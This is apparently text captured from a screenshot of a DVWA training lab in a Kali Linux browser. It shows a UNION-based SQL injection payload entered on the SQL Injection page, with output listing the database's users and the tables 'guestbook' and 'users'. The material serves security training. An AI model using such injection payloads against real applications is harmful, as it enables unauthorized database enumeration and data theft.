 Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2C+table_name+FROM+informati
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1, table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: 1
Surname: guestbook
ID: 1' OR 1=1 UNION SELECT 1, table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa' #
First name: 1
Surname: users
Right Ctrl